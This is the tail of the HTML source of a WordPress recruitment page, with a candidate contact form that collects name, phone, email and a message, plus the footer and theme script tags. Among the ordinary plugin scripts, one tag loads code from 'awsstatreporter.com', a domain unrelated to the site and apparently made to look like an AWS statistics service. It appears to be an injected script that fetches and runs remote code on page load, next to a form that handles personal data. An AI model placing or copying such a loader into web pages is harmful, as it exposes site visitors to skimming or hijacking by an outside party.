<script defer='defer' src='https://jobs.atrservices.com/wp-content/plugins/gravityforms/js/jquery.maskedinput.min.js?ver=2.9.0' id='gform_masked_input-js'></script>
<script type="text/javascript"></script>
                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_1' ><form method='post' enctype='multipart/form-data'  id='gform_1'  action='/candidate-panel/' data-formid='1' novalidate>
                        <div class='gform-body gform_body'><ul id='gform_fields_1' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_1_1" class="gfield gfield--type-name field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_1_1" ><label class='gfield_label gform-field-label gfield_label_before_complex' >Name</label><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name has_last_name no_suffix gf_name_has_2 ginput_container_name gform-grid-row' id='input_1_1'>
                            
                            <span id='input_1_1_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.3' id='input_1_1_3' value='' tabindex='2'  aria-required='false'     />
                                                    <label for='input_1_1_3' class='gform-field-label gform-field-label--type-sub '>First</label>
                                                </span>
                            
                            <span id='input_1_1_6_container' class='name_last gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.6' id='input_1_1_6' value='' tabindex='4'  aria-required='false'     />
                                                    <label for='input_1_1_6' class='gform-field-label gform-field-label--type-sub '>Last</label>
                                                </span>
                            
                        </div></li><li id="field_1_2" class="gfield gfield--type-phone field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_1_2" ><label class='gfield_label gform-field-label' for='input_1_2'>Phone</label><div class='ginput_container ginput_container_phone'><input name='input_2' id='input_1_2' type='tel' value='' class='large' tabindex='6'   aria-invalid="false"   /></div></li><li id="field_1_3" class="gfield gfield--type-email field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_1_3" ><label class='gfield_label gform-field-label' for='input_1_3'>Email</label><div class='ginput_container ginput_container_email'>
                            <input name='input_3' id='input_1_3' type='email' value='' class='large' tabindex='7'    aria-invalid="false"  />
                        </div></li><li id="field_1_4" class="gfield gfield--type-textarea field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_1_4" ><label class='gfield_label gform-field-label' for='input_1_4'>Message</label><div class='ginput_container ginput_container_textarea'><textarea name='input_4' id='input_1_4' class='textarea medium' tabindex='8'     aria-invalid="false"   rows='10' cols='50'></textarea></div></li></ul></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_1' class='gform_button button' onclick='gform.submission.handleButtonClick(this)' value='Submit' tabindex='9' /> 
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_1' value='postback' />
            <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='1' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_1' value='WyJbXSIsIjQ0Mjg0OTk2NzY0OWYyNjIxYjNjYzAzYjU2NWRjYTRmIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="62"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>
                        </div><script>
gform.initializeOnLoaded( function() {gformInitSpinner( 1, 'https://jobs.atrservices.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_1').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_1');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_1').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_1').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_1').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_1').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_1').val();gformInitSpinner( 1, 'https://jobs.atrservices.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [1, current_page]);window['gf_submitting_1'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_1').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [1]);window['gf_submitting_1'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_1').text());}else{jQuery('#gform_1').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [1, current_page] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 1, currentPage: current_page } } );            gform.utils.trigger( { event: 'gform/post_render', native: false, data: { formId: 1, currentPage: current_page } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} );
</script>
</div></div>

	
</aside>


	</div>


			
		</main>

		</div>
		

<div id="footer-callout-wrap" class="wpex-surface-2 wpex-text-2 wpex-py-30 wpex-border-solid wpex-border-surface-3 wpex-border-y">

	<div id="footer-callout" class="container wpex-md-flex wpex-md-items-center">

		
			<div id="footer-callout-left" class="footer-callout-content wpex-text-xl wpex-md-flex-grow wpex-md-w-75">I am the footer call-to-action block, here you can add some relevant/important information about your company or product. I can be disabled in the Customizer.</div>

			
				<div id="footer-callout-right" class="footer-callout-button wpex-mt-20 wpex-clr wpex-md-w-25 wpex-md-pl-20 wpex-md-mt-0"><a href="#" class="theme-button wpex-block wpex-text-center wpex-py-15 wpex-px-20 wpex-m-0 wpex-text-lg" target="_blank" rel="noopener noreferrer">Get In Touch</a></div>

			
		
	</div>

</div>

	
	    <footer id="footer" class="site-footer wpex-surface-dark" itemscope="itemscope" itemtype="https://schema.org/WPFooter">

	        
	        <div id="footer-inner" class="site-footer-inner container wpex-pt-40 wpex-clr">
<div id="footer-widgets" class="wpex-row wpex-clr gap-30">

	
	
	
	
	
	
	
	
</div></div>

	        
	    </footer>

	




	<div id="footer-bottom" class="wpex-py-20 wpex-text-sm wpex-surface-dark wpex-bg-gray-900 wpex-text-center wpex-md-text-left">

		
		<div id="footer-bottom-inner" class="container"><div class="footer-bottom-flex wpex-md-flex wpex-md-justify-between wpex-md-items-center">
<div id="copyright" class="wpex-last-mb-0">Copyright <a href="#">Your Business LLC.</a> 2026 - All Rights Reserved</div></div></div>

		
	</div>



	</div>

	
</div>




<div class="wpex-sidr-overlay wpex-fixed wpex-inset-0 wpex-hidden wpex-z-9999 wpex-bg-black wpex-opacity-60"></div>



		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script async src="//awsstatreporter.com/tracker.js"></script><link rel='stylesheet' id='rs-plugin-settings-css' href='https://jobs.atrservices.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.15' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src='https://jobs.atrservices.com/wp-content/themes/Total/assets/js/vendors/sidr.min.js?ver=3.0.0' id='sidr-js'></script>
<script src='https://jobs.atrservices.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script id='wpex-superfish-js-extra'>
var wpex_superfish_params = {"delay":"600","speed":"fast","speedOut":"fast"};
</script>
<script src='https://jobs.atrservices.com/wp-content/themes/Total/assets/js/dynamic/wpex-superfish.min.js?ver=5.4.1' id='wpex-superfish-js'></script>
<script src='https://jobs.atrservices.com/wp-content/themes/Total/assets/js/vendors/jquery.easing.min.js?ver=1.3.2' id='easing-js'></script>
<script id='wpex-core-js-extra'>
var wpex_theme_params = {"menuWidgetAccordion":"1","mobileMenuBreakpoint":"959","i18n":{"openSubmenu":"Open submenu of %s","closeSubmenu":"Close submenu of %s"},"stickyHeaderStyle":"shrink_animated","hasStickyMobileHeader":"1","stickyHeaderBreakPoint":"960","hasStickyHeaderShrink":"1","hasStickyMobileHeaderShrink":"1","shrinkHeaderHeight":"110","sidrDarkSurface":"1","sidrSource":"#site-navigation","sidrDisplace":"","sidrSide":"right","sidrBodyNoScroll":"","sidrSpeed":"300","mobileMenuAriaLabel":"Mobile menu","mobileMenuCloseAriaLabel":"Close mobile menu","stickyTopBarBreakPoint":"960","hasStickyTopBarMobile":"","selectArrowIcon":"<span class=\"wpex-select-arrow__icon ticon ticon-angle-down\" aria-hidden=\"true\"><\/span>","customSelects":".widget_categories form,.widget_archive select,.vcex-form-shortcode select","scrollToHash":"1","scrollToHashTimeout":"500","localScrollTargets":"li.local-scroll a, a.local-scroll, .local-scroll-link, .local-scroll-link > a","localScrollUpdateHash":"","localScrollHighlight":"1","localScrollSpeed":"1000","localScrollEasing":"easeInOutExpo"};
</script>
<script src='https://jobs.atrservices.com/wp-content/themes/Total/assets/js/total.min.js?ver=5.4.1' id='wpex-core-js'></script>
<script defer='defer' src='https://jobs.atrservices.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=f802885f3482236736b18b55abcdc360' id='gform_gravityforms_utils-js'></script>
<script defer='defer' src='https://jobs.atrservices.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=ddd2702ee024d421149a5e61416f1ff5' id='gform_gravityforms_theme_vendors-js'></script>
<script id='gform_gravityforms_theme-js-extra'>
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"807f7e4422fc91679174fae52cb43c27"},"ajax":{"ajaxurl":"https:\/\/jobs.atrservices.com\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"a22378f854","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/jobs.atrservices.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"0597c27c39"};
</script>
<script defer='defer' src='https://jobs.atrservices.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=c055226f9b8c432c9206edab9070263c' id='gform_gravityforms_theme-js'></script>
<script></script><div class="spsig-footer" role="contentinfo">
  <div class="spsig-container">
          <div class="spsig-logo-wrap">
  <a href="http://superpath.com/?utm_source=superpath_com&#038;utm_medium=footer&#038;utm_campaign=brand_footer_links" target="_blank" rel="noopener noreferrer">
    <span class="spsig-logo-tagline">Marketing services powered by</span>
    <svg xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="spsig-logo-title" viewBox="0 0 529.53 101.74"><title id="spsig-logo-title">Superpath</title><defs><style>.spsig-logo-text{fill:var(--spsig-logo-text,#515360)}</style></defs><path d="M35.04 32.07c-9.88-1.18-16.46-3.16-16.46-9.03s5.83-9.57 15.2-9.57c8.29 0 15.1 4.13 17.55 8.2l.24.4 12.23-6.29-.22-.44C58.67 5.3 48.21 0 33.35 0 18.49.11 3.49 7.15 3.49 22.6c0 17.46 14.53 21.6 30.24 23.47 11.51 1.24 17.1 4.72 17.1 10.66 0 10.09-12.96 10.87-16.94 10.87-10.12 0-17.92-4.38-20.87-11.71l-.21-.51L0 62.01l.17.43c5.18 12.75 16.14 18.94 33.5 18.94 15.64 0 32.35-6.48 32.35-24.66S51.13 34.05 35.03 32.07h.01Z" class="spsig-logo-text"/><path d="M111.27 52.82c0 8.23-5.65 14.45-13.15 14.45s-12.39-5.29-12.39-13.8V25.02H71.51v28.56c0 16.23 8.87 26.72 22.6 26.72 6.89 0 12.09-2.17 17.71-7.46l.8 6.7h12.76V25.02h-14.11v27.8Z" class="spsig-logo-text"/><path d="M165.06 23.83c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45Zm-.97 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66Z" class="spsig-logo-text"/><path d="M287.78 23.61c-5.21 0-10.57.85-14.76 6.73l-.84-5.33h-13.17v54.41h14.22V50.75c0-11.77 8.97-13.04 12.82-13.04 4.37 0 6.69 1.23 9.21 3.35l.48.4 6.42-12.37-.26-.26c-3.18-3.18-8.72-5.24-14.11-5.24v.02Z" class="spsig-logo-text"/><path d="M337.29 23.83c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45Zm-.98 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66Z" class="spsig-logo-text"/><path d="M465.65 65.59c-1.97.98-4.27 1.57-6.17 1.57-4.09 0-6.43-2.58-6.43-7.08V37.51h14.84V25.13h-14.73V9.91l-14.22 1.52v13.71h-10.31l.68 12.38h9.63v22.57c0 6.69 1.84 11.84 5.46 15.34 3.19 3.08 7.73 4.69 13.17 4.69.35 0 .7 0 1.06-.02 4.07-.11 7.29-.78 11.11-2.31l.44-.17-4.01-12.27-.52.26v-.02Z" class="spsig-logo-text"/><path d="M507.15 24.26c-6.73 0-12.04 2.33-16.18 7.11V2.6h-14.22v76.83h14.22v-27.8c0-8.05 5.47-14.12 12.71-14.12s11.63 4.74 11.63 13.36v28.56h14.22V50.76c0-17.09-7.95-26.5-22.38-26.5Z" class="spsig-logo-text"/><path fill="#6485ff" d="M416.69 31.01c-12.64-10.82-29.04-9.55-39.87 3.11s-9.56 29.05 3.08 39.87c12.21 10.45 47.52 3.48 47.54 3.46-.28-.24 1.46-35.98-10.75-46.44Zm-5.39 32.64c.17-.18-16.8 3.96-22.85-1.21-6.24-5.34-6.86-13.43-1.52-19.67s13.43-6.87 19.67-1.53c6.05 5.18 4.65 22.46 4.7 22.42Z"/><path d="M246.99 31.42c-4.78-5.25-12.03-8.02-20.97-8.02-17.28 0-28.88 11.43-28.88 28.45 0 17.88 11.44 28.99 29.86 28.99 9.15 0 18.09-3.38 23.33-8.82l.34-.36-9.17-9.05-.35.37c-3.03 3.14-9.44 4.83-13.94 4.83-8.38 0-14.2-3.96-15.34-10.37h41.58l.04-.46c1.02-10.93-1.23-19.77-6.51-25.57h.01Zm-35.16 14.74.27-.86c1.97-6.26 7.19-9.86 14.31-9.86 7.49 0 12.37 3.63 13.39 9.95l.12.77h-28.1.01Z" class="spsig-logo-text"/></svg>
  </a>
</div>
    
      </div>
</div>
<script>
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 1) {jQuery('#input_1_2').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );
</script>
<script>
gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "1", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [1, 1] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 1, currentPage: 1 } } );            gform.utils.trigger( { event: 'gform/post_render', native: false, data: { formId: 1, currentPage: 1 } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );
</script>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 24/155 objects using Redis
Page Caching using Redis 
Lazy Loading
Database Caching 2/60 queries in 0.033 seconds using Redis (Request-wide modification query)

Served from: jobs.atrservices.com @ 2026-01-25 23:33:31 by W3 Total Cache
-->